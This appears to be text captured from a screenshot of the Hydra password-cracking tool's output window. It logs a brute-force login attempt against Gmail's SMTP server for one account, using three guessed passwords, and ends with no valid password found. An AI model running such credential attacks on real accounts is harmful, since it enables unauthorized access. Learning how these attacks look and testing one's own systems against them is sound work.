 Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-14 07:25:27
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Google Mail and others have bruteforce and hydra detection and send false positives. You are not doing anything illegal right?!
[WARNING] !read the above!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking smtp://smtp.gmail.com:465/
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "1236" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "password" - 3 of 3 [child 2] (0/0)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 4 of 5 [child 1] (1/2)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "1236" - 5 of 5 [child 0] (2/2)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "password" - 6 of 6 [child 2] (3/3)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 7 of 8 [child 1] (4/5)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "1236" - 8 of 8 [child 0] (5/5)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "password" - 9 of 9 [child 2] (6/6)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 10 of 10 [child 1] (7/7)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-14 07:26:24
<finished>
Start Stop Save Output Clear Output
Activate Windows
Go to Settings to activate Windows.